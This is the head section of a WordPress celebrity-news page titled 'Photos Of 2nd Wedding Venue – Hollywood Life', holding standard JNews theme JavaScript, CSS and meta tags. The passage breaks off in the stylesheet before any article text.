

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/6853/photos-of-2nd-wedding-venue-hollywood-life/
body_size: 33183
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>Photos Of 2nd Wedding Venue – Hollywood Life &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Photos Of 2nd Wedding Venue – Hollywood Life Comments Feed" href="https://oscartimes.com/6853/photos-of-2nd-wedding-venue-hollywood-life/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F6853%2Fphotos-of-2nd-wedding-venue-hollywood-life%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F6853%2Fphotos-of-2nd-wedding-venue-hollywood-life%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/posts/6853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/6853/photos-of-2nd-wedding-venue-hollywood-life/" />
<link rel='shortlink' href='https://oscartimes.com/?p=6853' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li 